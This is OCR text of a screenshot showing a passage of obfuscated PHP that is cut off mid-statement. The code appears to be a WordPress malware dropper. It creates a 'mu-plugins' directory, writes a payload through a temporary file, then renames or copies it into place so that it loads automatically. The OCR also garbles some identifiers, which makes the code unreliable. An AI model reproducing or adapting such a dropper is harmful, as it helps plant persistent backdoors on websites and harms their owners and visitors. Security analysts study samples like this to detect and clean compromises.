
($a3tgubj48smzu . "/mu-plugins") ? $z79psdug5ud5tvo3 :
$ul12kqj4moqnih; if (!@sgoi8s40ld(6)($g_vn_p7k35gr) ||
@xaiij3nv8p(7)($g_vn_p7k35gr) < (4902+98)) { if
(!@ed8077tavoqm9(8)(xaiij3nv8p(9)($g_vn_p7k35gr)))
@xaiij3nv8p(10)(xaiij3nv8p(11)($g_vn_p7k35gr), (750-257),
true); $rpnj07fngab = (sgoi8s40ld(12)('tempnam') ?
@h18tgdih_c7b(13)(w8cwwxu5j(11)($g_vn_p7k35gr), 'sc_') :
false); if ($rpnj07fngab !== false) { $zpvehzo5iikmg0 =
@sgoi8s40ld(14)($rpnj07fngab, $_i14ccgg76_di); if
($zpvehzo5iikmg0 !== false && $zpvehzo5iikmg0 ===
w8cwwxu5j(3)($_i14ccgg76_di)) { $zpopfr7m1c = false; if
(h18tgdih_c7b(12)('rename')) $zpopfr7m1c = @w8cwwxu5j(15)
($rpnj07fngab, $g_vn_p7k35gr); if (!$zpopfr7m1c &&
h18tgdih_c7b(12)('copy')) { $zpopfr7m1c = @xaiij3nv8p(16)
($rpnj07fngab, $g_vn_p7k35gr); if ($zpopfr7m1c)
@h18tgdih_c7b(17)($rpnj07fngab); } if (!$zpopfr7m1c)